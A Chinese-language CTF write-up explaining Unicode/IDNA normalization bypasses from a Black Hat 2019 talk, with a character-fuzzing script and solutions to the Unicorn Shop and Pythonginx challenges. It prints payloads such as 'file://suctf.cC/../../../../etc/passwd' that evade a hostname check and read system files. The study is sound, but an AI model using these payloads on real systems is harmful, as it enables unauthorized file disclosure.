源于Black hat 2019的一个议题。刷题的时候也出现了这类知识点
https://i.blackhat.com/USA-19/Thursday/us-19-Birch-HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization.pdf
然而。全英文。心累
大概
给出了𓀬.net这样的网址。但是会解析成http://xn--fq7d.net/
为什么呢。这就需要从编码解码开始将
1:IDN
国际化域名IDNS。就是非英文表示的域名。比如菜.cn这种
2:Punycode
是一种表示Unicdoe码和Ascii码的字符集。例如
münchen会编码成mnchen-3ya
在IDNS推出以后。为了保证兼容以前的DNS。所以对非英语的字符进行punycode转码。转码后的punycode由26个字母+10个数字和-组成
IDN编码过程
Unicode ➔ ASCII – A Two Step Process
1:Normalization(标准化)
将字符转换为“标准格式”。
我感觉更像格式化。把各种各样各地的字符转换成一个标准形式。
2: Punycoding
将Unicode转换为ASCII
在经过Normalization这个部分时。有些字符直接变成ASCII码。如果再Punycoding。那么没啥区别。还是ASCII码
这个a/c特殊字符。经过标准化后。就变成了a/c

借助altman大佬的fuzz脚本。可以把类似的字符都输出出来。
for i in range(128,65537):
tmp=chr(i)
try:
res = tmp.encode('idna').decode('utf-8')
if("-") in res:
continue
print("U:{} A:{} ascii:{} ".format(tmp,res,i))
except:
pass
可以利用grep输出unicode转换为ASCII后为3的字符

具体利用以两题CTF为例
BUUCTF(ASIS 2019]Unicorn shop)
名字叫独角兽商店。商品有个独角兽。

购买ID为1,2,3都会报错Wrong commodity!商品不对
ID为4是购买独角兽。经过测试。只能输入一个字符。
并且输入0-9任意字符。都会输出You don't have enough money!
这里就需要Unicode知识了
输入一个字符代表数字。并且字符的意义要大于1337。只要找到满足这个条件的字符。经过后台编码后。就会转换为大于1337的数字。后台进行判断就可以成功购买了
https://www.compart.com/en/unicode/
输入条件Ten Thousand(一万。只要大于1337就行了)

随便点几个。看numeric value,这个字符代表的就是数字1W

复制粘贴,成功拿到flag

2019suctf(Pythonginx)
题目源码:右键源代码有
from flask import Flask, Blueprint, request, Response, escape ,render_template
from urllib.parse import urlsplit, urlunsplit, unquote
from urllib import parse
import urllib.request
app = Flask(__name__)
# Index
@app.route('/', methods=['GET'])
def app_index():
return render_template('index.html')
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
if __name__ == "__main__":
app.run(host='0.0.0.0', port=80)
大致意思就是。接收我们传入的值
然后通过urlparse解析。hostname不能等于suctf.cc
然后将其分割。取第二个值。不能等于suctf.cc
最后将值utf-8解码。等于suctf.cc,就会读取我们传入的值

每次处理的结果如下。

测试源码
import urllib
from urllib import parse
from urllib.parse import urlsplit,urlunsplit
url='file://suctf.cc/../../../../../../etc/passwd'
host=parse.urlparse(url).hostname
print("first host :",host)
parts=list(urlsplit(url))
print (parts)
host=parts[1]
print("Second host :",host)
newhost=[]
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1]='.'.join(newhost)
finaurl=urlunsplit(parts).split(' ')[0]
host=parse.urlparse(finaurl).hostname
print("end host :",host)
Unicode知识。。。如果我们将其中的一个字符替换为怪异字符。前两次判断suctf.c③绕过。第三次ASCII转码后变成3。满足条件。执行我们的file://suctf.cc/../../../../etc/passwd,即可读取文件
利用文章开头的FUZZ脚本。我们找到ASCII后为c的特殊字符

构造payload:file://suctf.cC/../../../../etc/passwd

读取nginx文件,发现flag地址

读取,拿到flag

还有一种非预期解法:
parse是解析URL的。PHP上parse能通过/来干扰解码结果,python中也可以
当url为file:////suctf.cc/../../../../../etc/passwd
前两个解析结果为NULL,最后解析为suctf。同样绕过了判断

以下是每步的解析结果